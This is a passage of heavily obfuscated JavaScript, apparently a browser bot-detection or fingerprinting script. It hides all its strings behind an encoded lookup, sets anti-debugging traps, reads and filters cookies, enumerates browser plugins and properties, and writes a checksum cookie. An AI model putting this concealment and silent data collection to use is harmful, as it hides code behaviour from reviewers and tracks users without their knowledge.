'\x6f\x70\x32\x71')](typeof _0x14927d[_0xf4a7('0x3', '\x5b\x5e\x52\x42')],_0xf4a7('0x4', '\x5a\x44\x5d\x24'))){_0x259c4e=_0x14927d[_0xf4a7('0x5', '\x5a\x44\x5d\x24')];_0x3a962d=_0x259c4e[_0xf4a7('0x6', '\x2a\x26\x31\x76')];}var _0x389481=_0x14927d[_0xf4a7('0x7', '\x46\x37\x46\x36')];var _0x5af739=_0x14927d[_0xf4a7('0x8', '\x29\x62\x62\x54')];var _0x29c188=new _0x14927d[_0xf4a7('0x9', '\x64\x74\x2a\x70')]()[_0xf4a7('0xa', '\x75\x44\x32\x73')]();var _0x576de1='';function _0x14233b(_0x382a93){var _0x7c4568={'\x67\x6c\x78':function _0xc4fb05(_0x45a8fa,_0x54c3a7){return _0x45a8fa<_0x54c3a7;},'\x64\x78\x58':function _0x1e14db(_0x5df75e,_0x5585d9){return _0x5df75e|_0x5585d9;},'\x4c\x52\x4d':function _0x355e91(_0xb1e352,_0x21e3ba){return _0xb1e352<<_0x21e3ba;},'\x67\x6a\x4f':function _0x354544(_0x433481,_0x4b9492){return _0x433481&_0x4b9492;},'\x42\x72\x7a':function _0x2765f8(_0x26dc9e,_0x2ad11f){return _0x26dc9e<<_0x2ad11f;},'\x5a\x61\x64':function _0xf82822(_0x14474d,_0x37c1c8){return _0x14474d&_0x37c1c8;},'\x45\x41\x58':function _0x2b615f(_0x358a6b,_0x4d16d6){return _0x358a6b>>_0x4d16d6;},'\x65\x58\x54':function _0x21b0b3(_0x2ff508,_0x384101){return _0x2ff508&_0x384101;},'\x59\x4e\x78':function _0x546101(_0x82cf8b,_0x48d99a){return _0x82cf8b&_0x48d99a;},'\x71\x56\x4c':function _0x45ffc4(_0x460cc2,_0x16c594){return _0x460cc2==_0x16c594;},'\x4a\x53\x7a':function _0x6d8bfe(_0x4bfe5d,_0x4dfb15){return _0x4bfe5d>>_0x4dfb15;},'\x4c\x69\x64':function _0x72fc39(_0x17cc15,_0xcd90a9){return _0x17cc15&_0xcd90a9;},'\x69\x48\x43':function _0x452e70(_0x3a5e96,_0x53fff6){return _0x3a5e96&_0x53fff6;},'\x65\x79\x54':function _0xa9bb59(_0x11c73c,_0x22f7f8){return _0x11c73c<<_0x22f7f8;}};var _0x4a816d=_0xf4a7('0xb', '\x64\x65\x46\x61')[_0xf4a7('0xc', '\x46\x37\x46\x36')]('\x7c'),_0x1642f6=0x0;while(!![]){switch(_0x4a816d[_0x1642f6++]){case'\x30':_0x224a81='';continue;case'\x31':_0x91ded5=_0x382a93[_0xf4a7('0xd', '\x32\x21\x54\x50')];continue;case'\x32':_0xbfea2d=0x0;continue;case'\x33':var _0x224a81,_0xbfea2d,_0x91ded5;continue;case'\x34':var _0x4f09fe=_0xf4a7('0xe', '\x75\x44\x32\x73');continue;case'\x35':while(_0x7c4568[_0xf4a7('0xf', '\x6f\x70\x32\x71')](_0xbfea2d,_0x91ded5)){var _0x21e39e=_0xf4a7('0x10', '\x75\x44\x32\x73')[_0xf4a7('0x11', '\x59\x25\x5e\x41')]('\x7c'),_0x2056fd=0x0;while(!![]){switch(_0x21e39e[_0x2056fd++]){case'\x30':_0x224a81+=_0x4f09fe[_0xf4a7('0x12', '\x71\x24\x6f\x78')](_0x7c4568[_0xf4a7('0x13', '\x6c\x55\x67\x28')](_0x7c4568[_0xf4a7('0x14', '\x6e\x65\x65\x63')](_0x7c4568[_0xf4a7('0x15', '\x32\x21\x54\x50')](_0x475977,0x3),0x4),_0x7c4568[_0xf4a7('0x16', '\x46\x37\x46\x36')](_0x5ed1cc,0xf0)>>0x4));continue;case'\x31':_0x224a81+=_0x4f09fe[_0xf4a7('0x17', '\x6f\x70\x32\x71')](_0x7c4568[_0xf4a7('0x18', '\x46\x37\x46\x36')](_0x7c4568[_0xf4a7('0x19', '\x71\x49\x6b\x54')](_0x7c4568[_0xf4a7('0x1a', '\x64\x74\x2a\x70')](_0x5ed1cc,0xf),0x2),_0x7c4568[_0xf4a7('0x1b', '\x29\x62\x62\x54')](_0x7c4568[_0xf4a7('0x1c', '\x5d\x6b\x48\x55')](_0x22febb,0xc0),0x6)));continue;case'\x32':_0x224a81+=_0x4f09fe[_0xf4a7('0x1d', '\x44\x6c\x6c\x48')](_0x7c4568[_0xf4a7('0x1e', '\x71\x49\x6b\x54')](_0x22febb,0x3f));continue;case'\x33':_0x5ed1cc=_0x382a93[_0xf4a7('0x1f', '\x6b\x53\x4c\x53')](_0xbfea2d++);continue;case'\x34':_0x475977=_0x7c4568[_0xf4a7('0x20', '\x44\x6c\x6c\x48')](_0x382a93[_0xf4a7('0x21', '\x6e\x41\x45\x44')](_0xbfea2d++),0xff);continue;case'\x35':if(_0x7c4568[_0xf4a7('0x22', '\x6c\x56\x25\x79')](_0xbfea2d,_0x91ded5)){_0x224a81+=_0x4f09fe[_0xf4a7('0x23', '\x54\x5d\x40\x73')](_0x7c4568[_0xf4a7('0x24', '\x24\x67\x26\x6d')](_0x475977,0x2));_0x224a81+=_0x4f09fe[_0xf4a7('0x25', '\x64\x74\x2a\x70')](_0x7c4568[_0xf4a7('0x26', '\x58\x25\x42\x6b')](_0x7c4568[_0xf4a7('0x27', '\x38\x36\x37\x31')](_0x7c4568[_0xf4a7('0x28', '\x2a\x28\x76\x34')](_0x475977,0x3),0x4),_0x7c4568[_0xf4a7('0x29', '\x6c\x55\x67\x28')](_0x5ed1cc,0xf0)>>0x4));_0x224a81+=_0x4f09fe[_0xf4a7('0x2a', '\x38\x47\x58\x24')](_0x7c4568[_0xf4a7('0x2b', '\x6c\x56\x25\x79')](_0x5ed1cc&0xf,0x2));_0x224a81+='\x3d';break;}continue;case'\x36':if(_0x7c4568[_0xf4a7('0x2c', '\x54\x5d\x40\x73')](_0xbfea2d,_0x91ded5)){_0x224a81+=_0x4f09fe[_0xf4a7('0x2d', '\x38\x36\x37\x31')](_0x7c4568[_0xf4a7('0x2e', '\x62\x30\x43\x32')](_0x475977,0x2));_0x224a81+=_0x4f09fe[_0xf4a7('0x2f', '\x4c\x70\x48\x6d')](_0x7c4568[_0xf4a7('0x30', '\x44\x6c\x6c\x48')](_0x7c4568[_0xf4a7('0x31', '\x71\x49\x6b\x54')](_0x475977,0x3),0x4));_0x224a81+='\x3d\x3d';break;}continue;case'\x37':_0x224a81+=_0x4f09fe[_0xf4a7('0x32', '\x57\x57\x4b\x31')](_0x7c4568[_0xf4a7('0x33', '\x65\x5e\x66\x4e')](_0x475977,0x2));continue;case'\x38':_0x22febb=_0x382a93[_0xf4a7('0x34', '\x45\x72\x28\x29')](_0xbfea2d++);continue;}break;}}continue;case'\x36':return _0x224a81;continue;case'\x37':var _0x475977,_0x5ed1cc,_0x22febb;continue;}break;}}function _0x36b789(_0x3f568b){var _0x2dcd3e=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2dcd3e();var _0x467f76={'\x78\x58\x75':function _0x335729(_0x376aec,_0x5cd8e3){return _0x220627[_0xf4a7('0x35', '\x46\x37\x46\x36')](_0x376aec,_0x5cd8e3);}};return function(_0x119e0d){_0x576de1+=_0x119e0d;return _0x467f76[_0xf4a7('0x36', '\x74\x4c\x46\x41')](_0x3f568b,_0x119e0d);};}function _0x5000c7(){var _0x2bbf04={'\x7a\x63\x46':function _0xb08c7(_0x13e67a,_0x104940){return _0x13e67a<_0x104940;},'\x42\x6b\x65':function _0x2558d2(_0x19e8c4){return _0x19e8c4();}};var _0x2044eb=_0xf4a7('0x37', '\x59\x6d\x29\x55')[_0xf4a7('0x38', '\x71\x49\x6b\x54')]('\x7c'),_0x91fbd8=0x0;while(!![]){switch(_0x2044eb[_0x91fbd8++]){case'\x30':var _0x49c0f6=new _0x14927d[_0xf4a7('0x39', '\x55\x33\x72\x73')](_0xf4a7('0x3a', '\x46\x37\x46\x36'));continue;case'\x31':var _0x1677aa=_0x3200b8[_0xf4a7('0x3b', '\x58\x4c\x66\x63')][_0xf4a7('0x3c', '\x64\x74\x2a\x70')]('\x3b');continue;case'\x32':return _0x4c8f3f;continue;case'\x33':var _0x4c8f3f=new _0x14927d[_0xf4a7('0x3d', '\x25\x36\x47\x53')]();continue;case'\x34':for(var _0x35ad75=0x0;_0x2bbf04[_0xf4a7('0x3e', '\x4c\x30\x44\x56')](_0x35ad75,_0x1677aa[_0xf4a7('0x3f', '\x5b\x5e\x52\x42')]);_0x35ad75++){var _0x33f37f=_0x1677aa[_0x35ad75][_0xf4a7('0x40', '\x25\x36\x47\x53')](0x0,_0x1677aa[_0x35ad75][_0xf4a7('0x41', '\x59\x6d\x29\x55')]('\x3d'));var _0x4d70ab=_0x1677aa[_0x35ad75][_0xf4a7('0x42', '\x46\x59\x6c\x4b')](_0x1677aa[_0x35ad75][_0xf4a7('0x43', '\x50\x43\x5d\x7a')]('\x3d')+0x1,_0x1677aa[_0x35ad75][_0xf4a7('0x44', '\x59\x4c\x31\x59')]);if(_0x49c0f6[_0xf4a7('0x45', '\x44\x6c\x6c\x48')](_0x33f37f)){_0x4c8f3f[_0x4c8f3f[_0xf4a7('0x46', '\x58\x25\x42\x6b')]]=_0x4d70ab;}}continue;case'\x35':_0x2bbf04[_0xf4a7('0x47', '\x71\x33\x49\x5d')](_0xdf35b7);continue;}break;}}function _0x20e7d3(_0x4683bb){var _0x5f02f5={'\x4c\x67\x6d':function _0x169f42(_0x32cdd4,_0x3ee37e,_0x5668f1,_0x8abf40){return _0x32cdd4(_0x3ee37e,_0x5668f1,_0x8abf40);},'\x4c\x49\x4a':function _0x2d5840(_0x124959,_0x174b3d){return _0x124959+_0x174b3d;},'\x7a\x65\x55':function _0x5cb69e(_0x1ddfe4){return _0x1ddfe4();},'\x61\x48\x52':function _0x4af140(_0x38f85d,_0x5b1122){return _0x38f85d<_0x5b1122;},'\x42\x4c\x68':function _0x2f7df6(_0x1ef362,_0x49abaf){return _0x1ef362+_0x49abaf;},'\x77\x68\x6d':function _0x40373b(_0x596e96,_0x1c73c4){return _0x596e96%_0x1c73c4;},'\x53\x47\x63':function _0x37c3b3(_0x6217fd,_0x4dd499){return _0x6217fd(_0x4dd499);},'\x52\x54\x6b':function _0x3d9cb8(_0x43ce81){return _0x43ce81();},'\x46\x72\x52':function _0x1be81b(_0x1b7d8c,_0x35443c){return _0x1b7d8c<_0x35443c;},'\x46\x4e\x57':function _0x1de5da(_0x5f9b92,_0x36c24e){return _0x5f9b92(_0x36c24e);},'\x4c\x6d\x68':function _0x51b40c(_0x2ff305,_0x19e85d){return _0x2ff305+_0x19e85d;},'\x5a\x44\x6b':function _0x57ae22(_0x2b4e81,_0x1c0c96){return _0x2b4e81+_0x1c0c96;},'\x4f\x4e\x78':function _0x36c867(_0x484b89,_0x202a8d){return _0x484b89+_0x202a8d;},'\x4e\x51\x5a':function _0x5eac8e(_0x10e9af,_0x3abaf4,_0x3a4362){return _0x10e9af(_0x3abaf4,_0x3a4362);},'\x77\x79\x72':function _0x383b7f(_0x4b635c,_0x517f04){return _0x4b635c-_0x517f04;}};var _0x5e09fe=_0xf4a7('0x48', '\x29\x62\x62\x54')[_0xf4a7('0x38', '\x71\x49\x6b\x54')]('\x7c'),_0x3c6c23=0x0;while(!![]){switch(_0x5e09fe[_0x3c6c23++]){case'\x30':_0x5f02f5[_0xf4a7('0x49', '\x59\x25\x5e\x41')](_0x41ca6e,_0xf4a7('0x4a', '\x75\x44\x32\x73'),_0x385618,0x14);continue;case'\x31':var _0xd48439='\xb8\xde\x5c\xe1\xd0\xb3\xc3\xf5';var _0x62625f=0x2;var _0x195e1e=0x0;var _0x8e6718=[];for(var _0x21abf6=0x0;_0x21abf6<_0xd48439['\x6c\x65\x6e\x67\x74\x68'];_0x21abf6++){_0x8e6718['\x70\x75\x73\x68'](_0x21abf6);}var _0xd5d93e=_0x8e6718.map(function(_0x1e06ef){return (_0x8e6718[_0x1e06ef]%_0x62625f)?'':_0xd48439[_0x1e06ef];})['\x6a\x6f\x69\x6e']('');var _0x8342c1=_0x8e6718.map(function(_0xe30380){return (_0x8e6718[_0xe30380]%_0x62625f)?_0xd48439[_0xe30380]:'';})['\x6a\x6f\x69\x6e']('');var _0xb81b76=[];for(var _0xf63d7d=0x0;_0xf63d7d<_0xd5d93e['\x6c\x65\x6e\x67\x74\x68']+_0x8342c1['\x6c\x65\x6e\x67\x74\x68'];_0xf63d7d++){_0xb81b76['\x70\x75\x73\x68'](_0xf63d7d);}var _0x420d8f=_0xb81b76.map(function(_0x91d7de){return _0x91d7de%_0x62625f==_0x195e1e?_0xd5d93e[_0x91d7de/_0x62625f]:_0x8342c1[_0x91d7de/_0x62625f|_0x195e1e];})['\x6a\x6f\x69\x6e']('');var _0x940895='\x91\x38\x05\x07\x14\xf7\x81\x44';var _0xe3ebec=0x2;var _0xd23ec3=0x0;var _0xd265d4=[];for(var _0x43af32=0x0;_0x43af32<_0x940895['\x6c\x65\x6e\x67\x74\x68'];_0x43af32++){_0xd265d4['\x70\x75\x73\x68'](_0x43af32);}var _0x8fa57d=_0xd265d4.map(function(_0x9b4e44){return (_0xd265d4[_0x9b4e44]%_0xe3ebec)?'':_0x940895[_0x9b4e44];})['\x6a\x6f\x69\x6e']('');var _0x6e188a=_0xd265d4.map(function(_0x52b017){return (_0xd265d4[_0x52b017]%_0xe3ebec)?_0x940895[_0x52b017]:'';})['\x6a\x6f\x69\x6e']('');var _0x27cc5e=[];for(var _0x31ce21=0x0;_0x31ce21<_0x8fa57d['\x6c\x65\x6e\x67\x74\x68']+_0x6e188a['\x6c\x65\x6e\x67\x74\x68'];_0x31ce21++){_0x27cc5e['\x70\x75\x73\x68'](_0x31ce21);}var _0xf24626=_0x27cc5e.map(function(_0x4f6710){return _0x4f6710%_0xe3ebec==_0xd23ec3?_0x8fa57d[_0x4f6710/_0xe3ebec]:_0x6e188a[_0x4f6710/_0xe3ebec|_0xd23ec3];})['\x6a\x6f\x69\x6e']('');var _0xbde407='\xd0\x2f\xfe\x8e\x2a\xcd\x0e\x1f';var _0x578036='';var _0xb53e4d='';for (var _0xd88554=0x0;_0xd88554<0x4;_0xd88554++){_0x578036+=_0xbde407[_0xd88554];}for (var _0x195cc1=0x4;_0x195cc1<_0xbde407['\x6c\x65\x6e\x67\x74\x68'];_0x195cc1++){_0xb53e4d+=_0xbde407[_0x195cc1];}var _0x23d932=_0xf4a7('0x4c', _0xf24626);continue;case'\x32':var _0x3f3edf=_0xaa21a9[_0xf4a7('0x4d', '\x71\x49\x6b\x54')](0x7);continue;case'\x33':_0xdf35b7();continue;case'\x34':var _0x2fddf1='';continue;case'\x35':_0x5f02f5[_0xf4a7('0x4e', '\x6c\x56\x25\x79')](_0xdf35b7);continue;case'\x36':var _0x2265bd=new _0x14927d[_0xf4a7('0x4f', '\x21\x49\x6e\x56')](_0x594e35[_0xf4a7('0x50', '\x62\x30\x43\x32')]);continue;case'\x37':var _0x385618;continue;case'\x38':for(var _0x2eee49=0x0;_0x5f02f5[_0xf4a7('0x51', '\x6c\x55\x67\x28')](_0x2eee49,_0x23d932[_0xf4a7('0x52', '\x5a\x44\x5d\x24')]);_0x2eee49++){_0x2fddf1+=_0x5f02f5[_0xf4a7('0x53', '\x75\x44\x32\x73')](_0x23d932[_0xf4a7('0x54', '\x5d\x29\x71\x49')](_0x2eee49),_0x2c277f[_0xf4a7('0x55', '\x50\x43\x5d\x7a')](_0x5f02f5[_0xf4a7('0x56', '\x38\x36\x37\x31')](_0x2eee49,_0x2c277f[_0xf4a7('0x57', '\x4c\x70\x48\x6d')])))[_0xf4a7('0x58', '\x5d\x29\x71\x49')](0x10);}continue;case'\x39':_0x4a7f[_0xf4a7('0x59', '\x38\x47\x58\x24')](_0x5f02f5[_0xf4a7('0x5a', '\x50\x43\x5d\x7a')](btoa,_0x4683bb));continue;case'\x31\x30':_0x4a7f[_0xf4a7('0x5b', '\x44\x6c\x6c\x48')]();continue;case'\x31\x31':var _0x594e35=_0x5f02f5[_0xf4a7('0x5c', '\x71\x33\x49\x5d')](_0x5000c7);continue;case'\x31\x32':var _0x542ff7=_0xaa21a9[_0xf4a7('0x5d', '\x24\x67\x26\x6d')](0x0,0x7);continue;case'\x31\x33':var _0xaa21a9=_0xf4a7('0x5e', '\x4c\x30\x44\x56');continue;case'\x31\x34':for(var _0x2eee49=0x0;_0x5f02f5[_0xf4a7('0x5f', '\x5d\x6b\x48\x55')](_0x2eee49,_0x594e35[_0xf4a7('0x60', '\x46\x59\x6c\x4b')]);_0x2eee49++){_0x2265bd[_0x2eee49]=_0x5f02f5[_0xf4a7('0x61', '\x45\x72\x28\x29')](_0x15e7e9,_0x5f02f5[_0xf4a7('0x62', '\x74\x4c\x46\x41')](_0x4683bb,_0x594e35[_0x2eee49]));}continue;case'\x31\x35':var _0x2c277f=_0x2265bd[_0xf4a7('0x63', '\x6e\x65\x65\x63')]();continue;case'\x31\x36':_0x385618=_0x5f02f5[_0xf4a7('0x64', '\x58\x4c\x66\x63')](btoa,_0x5f02f5[_0xf4a7('0x65', '\x46\x59\x6c\x4b')](_0x5f02f5[_0xf4a7('0x66', '\x59\x25\x5e\x41')](_0x5f02f5[_0xf4a7('0x67', '\x5a\x44\x5d\x24')](_0x5f02f5[_0xf4a7('0x68', '\x24\x67\x26\x6d')](_0xf4a7,_0x5f02f5[_0xf4a7('0x69', '\x46\x59\x6c\x4b')](_0x4a7f[_0xf4a7('0x6a', '\x29\x62\x62\x54')],0x1),_0x23d932[_0xf4a7('0x6b', '\x62\x30\x43\x32')](0x0,0x5)),_0xf4a7('0x6c', '\x55\x33\x72\x73')),_0x2c277f),_0xf4a7('0x6d', '\x5b\x5e\x52\x42'))+_0x2fddf1);continue;}break;}}function _0x15e7e9(_0x4a0c1b){var _0x40a9bd=0x0;for(var _0x337fba=0x0;_0x220627[_0xf4a7('0x6e', '\x62\x73\x25\x62')](_0x337fba,_0x4a0c1b[_0xf4a7('0x6f', '\x6f\x70\x32\x71')]);_0x337fba++){_0x40a9bd+=_0x4a0c1b[_0xf4a7('0x70', '\x64\x74\x2a\x70')](_0x337fba);}_0x220627[_0xf4a7('0x71', '\x55\x33\x72\x73')](_0xdf35b7);return _0x40a9bd;}function _0x41ca6e(_0x25acb1,_0x2e7858,_0x13b30e){var _0x2f5dca={'\x44\x46\x41':function _0x28e435(_0x3f5cd8,_0x41181c){return _0x3f5cd8-_0x41181c;},'\x6a\x76\x6c':function _0x13476a(_0x257861,_0x3f7db3){return _0x257861+_0x3f7db3;},'\x75\x66\x4f':function _0x162498(_0xc7c750,_0x42433c){return _0xc7c750*_0x42433c;},'\x72\x41\x69':function _0xebda02(_0x2e9e12,_0xf4675f){return _0x2e9e12+_0xf4675f;},'\x53\x77\x61':function _0x21dccc(_0x184e37,_0x2b1321){return _0x184e37+_0x2b1321;},'\x73\x76\x6a':function _0x438515(_0xc15a08,_0x73e96){return _0xc15a08+_0x73e96;}};var _0x33ba83=_0xf4a7('0x72', '\x65\x5e\x66\x4e')[_0xf4a7('0x73', '\x74\x42\x42\x47')]('\x7c'),_0x1e1ba3=0x0;while(!![]){switch(_0x33ba83[_0x1e1ba3++]){case'\x30':var _0x5eb416=_0x2f5dca[_0xf4a7('0x74', '\x25\x36\x47\x53')](_0x19e6ec[_0xf4a7('0x75', '\x64\x65\x46\x61')],0x2);continue;case'\x31':var _0x244673='';continue;case'\x32':if(_0x13b30e){var _0x45ba66=new _0x14927d[_0xf4a7('0x76', '\x74\x4c\x46\x41')]();_0x45ba66[_0xf4a7('0x77', '\x44\x6c\x6c\x48')](_0x2f5dca[_0xf4a7('0x78', '\x21\x61\x32\x62')](_0x45ba66[_0xf4a7('0x79', '\x59\x4c\x31\x59')](),_0x2f5dca[_0xf4a7('0x7a', '\x38\x47\x58\x24')](_0x13b30e,0x3e8)));var _0x244673=_0x2f5dca[_0xf4a7('0x7b', '\x2a\x26\x31\x76')](_0xf4a7('0x7c', '\x59\x4c\x31\x59'),_0x45ba66[_0xf4a7('0x7d', '\x65\x5e\x66\x4e')]());}continue;case'\x33':var _0xbc1da7=0x4;continue;case'\x34':_0x3200b8[_0xf4a7('0x7e', '\x4c\x70\x48\x6d')]=_0x2f5dca[_0xf4a7('0x7f', '\x45\x72\x28\x29')](_0x2f5dca[_0xf4a7('0x80', '\x32\x21\x54\x50')](_0x2f5dca[_0xf4a7('0x81', '\x5a\x44\x5d\x24')](_0x2f5dca[_0xf4a7('0x82', '\x6c\x55\x67\x28')](_0x25acb1,'\x3d'),_0x2e7858),_0x244673),_0xf4a7('0x83', '\x64\x65\x46\x61'));continue;case'\x35':while(--_0x5eb416){_0x1bcdec=_0x2f5dca[_0xf4a7('0x84', '\x6e\x65\x65\x63')](_0x1bcdec[_0xf4a7('0x85', '\x59\x25\x5e\x41')](0x1),_0x1bcdec[0x0]);}continue;case'\x36':while(--_0xbc1da7){_0x19e6ec=_0x2f5dca[_0xf4a7('0x86', '\x2a\x28\x76\x34')](_0x19e6ec[_0xf4a7('0x87', '\x55\x33\x72\x73')](0x1),_0x19e6ec[0x0]);}continue;case'\x37':var _0x19e6ec=_0xf4a7('0x88', '\x62\x30\x43\x32');continue;case'\x38':var _0x1bcdec=_0x19e6ec;continue;}break;}}function _0x42aba5(){var _0x578de1={'\x72\x6d\x72':function _0x38f111(_0x283eb3,_0x496cf1){return _0x220627[_0xf4a7('0x89', '\x74\x42\x42\x47')](_0x283eb3,_0x496cf1);},'\x71\x63\x6b':function _0x1a52a9(_0x4de30b,_0x4c00ef){return _0x220627[_0xf4a7('0x8a', '\x55\x78\x78\x44')](_0x4de30b,_0x4c00ef);},'\x6a\x67\x4a':function _0x30c3c4(_0x32be58,_0x33de61){return _0x220627[_0xf4a7('0x8b', '\x55\x33\x72\x73')](_0x32be58,_0x33de61);},'\x74\x64\x45':function _0x54accf(_0x1caaf8,_0x14c64b){return _0x1caaf8===_0x14c64b;},'\x52\x79\x55':function _0x2740d1(_0x11dfea,_0xf3c79e){return _0x220627[_0xf4a7('0x8c', '\x54\x5d\x40\x73')](_0x11dfea,_0xf3c79e);}};function _0x2adf47(_0xf37b61){if(_0x578de1[_0xf4a7('0x8d', '\x59\x25\x5e\x41')](_0x578de1[_0xf4a7('0x8e', '\x71\x24\x6f\x78')]('',_0x578de1[_0xf4a7('0x8f', '\x4c\x70\x48\x6d')](_0xf37b61,_0xf37b61))[_0xf4a7('0x75', '\x64\x65\x46\x61')],0x1)||_0x578de1[_0xf4a7('0x90', '\x4c\x30\x44\x56')](_0xf37b61%0x14,0x0)){(function(){}[_0xf4a7('0x91', '\x62\x73\x25\x62')](_0xf4a7('0x92', '\x45\x72\x28\x29'))());}else{(function(){}[_0xf4a7('0x93', '\x44\x6c\x6c\x48')](_0xf4a7('0x94', '\x29\x62\x62\x54'))());}return _0x578de1[_0xf4a7('0x95', '\x75\x44\x32\x73')](_0x2adf47,++_0xf37b61);}try{return _0x220627[_0xf4a7('0x96', '\x5b\x5e\x52\x42')](_0x2adf47,0x0);}catch(_0x5abdf5){}};function _0xdf35b7(){if(_0x220627[_0xf4a7('0x97', '\x46\x37\x46\x36')](_0x220627[_0xf4a7('0x98', '\x71\x49\x6b\x54')](new _0x14927d[_0xf4a7('0x99', '\x65\x5e\x66\x4e')]()[_0xf4a7('0x9a', '\x38\x47\x58\x24')](),_0x29c188),0x1f4)){_0x220627[_0xf4a7('0x9b', '\x4c\x70\x48\x6d')](_0x42aba5);}}function _0x136389(_0x108848){var _0x8536e5='';var _0x4bd02a=new Array();for(var _0x31bc1e=0x0;_0x31bc1e<_0x108848[_0xf4a7('0x75', '\x64\x65\x46\x61')];_0x31bc1e++){var _0x4aeca5=_0x108848[_0x31bc1e][0x0];var _0x246193=_0x108848[_0x31bc1e][0x2];switch(_0x108848[_0x31bc1e][0x1]){case _0xf4a7('0x9c', '\x46\x37\x46\x36'):try{if(_0x220627[_0xf4a7('0x9d', '\x50\x43\x5d\x7a')](typeof _0x220627[_0xf4a7('0x9e', '\x71\x33\x49\x5d')](_0x246193),_0xf4a7('0x9f', '\x71\x33\x49\x5d'))){_0x4bd02a[_0x4bd02a[_0xf4a7('0xa0', '\x55\x78\x78\x44')]]=_0x220627[_0xf4a7('0xa1', '\x38\x47\x58\x24')](_0x5af739,_0x220627[_0xf4a7('0xa2', '\x62\x73\x25\x62')](_0x4aeca5,_0xf4a7('0xa3', '\x46\x59\x6c\x4b')));}else{_0x4bd02a[_0x4bd02a[_0xf4a7('0xa4', '\x4c\x30\x44\x56')]]=_0x220627[_0xf4a7('0xa5', '\x50\x43\x5d\x7a')](_0x5af739,_0x220627[_0xf4a7('0xa6', '\x59\x25\x5e\x41')](_0x4aeca5,_0xf4a7('0xa7', '\x2a\x26\x31\x76')));}}catch(_0x3b8207){_0x4bd02a[_0x4bd02a[_0xf4a7('0xa8', '\x6e\x65\x65\x63')]]=_0x220627[_0xf4a7('0xa9', '\x24\x67\x26\x6d')](_0x5af739,_0x220627[_0xf4a7('0xaa', '\x55\x78\x78\x44')](_0x4aeca5,_0xf4a7('0xab', '\x71\x24\x6f\x78')));}break;case _0xf4a7('0xac', '\x64\x74\x2a\x70'):try{try{_0x8536e5=_0x220627[_0xf4a7('0xad', '\x2a\x26\x31\x76')](_0x246193);if(_0x220627[_0xf4a7('0xae', '\x59\x25\x5e\x41')](typeof _0x8536e5,_0xf4a7('0xaf', '\x46\x59\x6c\x4b'))){_0x4bd02a[_0x4bd02a[_0xf4a7('0xb0', '\x2a\x26\x31\x76')]]=_0x220627[_0xf4a7('0xb1', '\x58\x4c\x66\x63')](_0x5af739,_0x220627[_0xf4a7('0xb2', '\x5d\x29\x71\x49')](_0x4aeca5,_0xf4a7('0xb3', '\x73\x4e\x50\x46')));}else if(_0x220627[_0xf4a7('0xb4', '\x6e\x65\x65\x63')](_0x8536e5,null)){_0x4bd02a[_0x4bd02a[_0xf4a7('0xb5', '\x74\x42\x42\x47')]]=_0x220627[_0xf4a7('0xb6', '\x24\x67\x26\x6d')](_0x5af739,_0x220627[_0xf4a7('0xb7', '\x6c\x55\x67\x28')](_0x4aeca5,_0xf4a7('0xb8', '\x4f\x53\x2a\x5b')));}else{_0x4bd02a[_0x4bd02a[_0xf4a7('0xb9', '\x4f\x53\x2a\x5b')]]=_0x220627[_0xf4a7('0xba', '\x62\x30\x43\x32')](_0x5af739,_0x220627[_0xf4a7('0xbb', '\x46\x59\x6c\x4b')](_0x220627[_0xf4a7('0xbc', '\x64\x74\x2a\x70')](_0x4aeca5,'\x3d'),_0x8536e5[_0xf4a7('0xbd', '\x74\x42\x42\x47')]()));}}catch(_0x2d6108){_0x4bd02a[_0x4bd02a[_0xf4a7('0xbe', '\x54\x5d\x40\x73')]]=_0x220627[_0xf4a7('0xbf', '\x4f\x53\x2a\x5b')](_0x5af739,_0x220627[_0xf4a7('0xc0', '\x5a\x44\x5d\x24')](_0x4aeca5,_0xf4a7('0xc1', '\x32\x21\x54\x50')));break;}break;}catch(_0x14ae91){_0x4bd02a[_0x4bd02a[_0xf4a7('0x50', '\x62\x30\x43\x32')]]=_0x220627[_0xf4a7('0xc2', '\x25\x36\x47\x53')](_0x5af739,_0x220627[_0xf4a7('0xc3', '\x6c\x56\x25\x79')](_0x220627[_0xf4a7('0xc4', '\x54\x5d\x40\x73')](_0x4aeca5,'\x3d'),_0x14ae91));}break;case _0xf4a7('0xc5', '\x74\x4c\x46\x41'):try{var _0x1be96f=_0xf4a7('0xc6', '\x59\x4c\x31\x59')[_0xf4a7('0xc7', '\x38\x36\x37\x31')]('\x7c'),_0x5aa30a=0x0;while(!![]){switch(_0x1be96f[_0x5aa30a++]){case'\x30':for(var _0x1e419e=0x0;_0x220627[_0xf4a7('0xc8', '\x4c\x30\x44\x56')](_0x1e419e,_0x389481[_0xf4a7('0xc9', '\x64\x74\x2a\x70')][_0xf4a7('0x50', '\x62\x30\x43\x32')]);_0x1e419e++){if(_0x220627[_0xf4a7('0xca', '\x59\x4c\x31\x59')](typeof _0x389481[_0xf4a7('0xcb', '\x75\x44\x32\x73')][_0x1e419e],_0xf4a7('0xcc', '\x6e\x41\x45\x44'))){_0x4bd02a[_0x4bd02a[_0xf4a7('0xcd', 